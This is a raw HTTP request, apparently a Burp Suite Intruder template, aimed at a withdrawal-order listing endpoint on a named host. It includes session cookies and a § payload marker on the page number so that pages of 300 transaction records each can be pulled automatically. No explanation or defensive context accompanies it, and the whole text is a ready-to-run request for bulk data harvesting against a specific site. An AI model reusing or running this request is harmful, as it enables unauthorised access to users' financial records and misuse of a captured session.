 1 GET /v1/transaction/queryGeneralWithdrawOrderList?isRisk=&userName=&Update=15&state=-1&grades=&groups=&startTime=
2022-02-23%2000%3A00%3A00&endTime=2022-04-23%2000%3A00%3A00&startAmount=&endAmount=&recordCode=&operator=&pageNum=§3§&pageSize=300
& HTTP/1.1
2 Host: sjgc.w95678.com
3 Accept: application/json, text/plain, */*
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36
5 Publish-Version: 2022/04/18_17:06:58 cms-v1.246.103
6 Referer: http://sjgc.w95678.com/tenant/tenantPaymentBankTransfer
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: JSESSIONID=C3EEE3C276D1B533AB57EF92320AB956; visid_incap_1317197=
a7N5ELPoT7ubHMT6N1su5UR2G2EAAAAAQUIPAAAAAADQ3kKkKte3lhHlLjyO6GyK
10 Connection: close
11